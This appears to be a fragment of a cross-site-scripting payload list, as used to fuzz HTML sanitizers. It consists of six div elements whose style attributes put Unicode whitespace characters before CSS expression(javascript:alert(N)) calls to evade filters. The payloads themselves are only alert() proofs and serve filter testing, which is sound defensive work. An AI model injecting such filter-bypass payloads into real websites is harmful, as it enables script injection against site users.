 ABC<div
style="x:\xE2\x80\x85expression(javascript:alert(55)"
>DEF
ABC<div
style="x:\xE2\x80\x82expression(javascript:alert(56)"
>DEF
ABC<div
style="x:\x0Bexpression(javascript:alert(57)">DEF
ABC<div
style="x:\xE2\x80\x81expression(javascript:alert(58)"
>DEF
ABC<div
style="x:\xE2\x80\x83expression(javascript:alert(59)"
>DEF
ABC<div
style="x:\xE2\x80\x89expression(javascript:alert(60)"
>DEF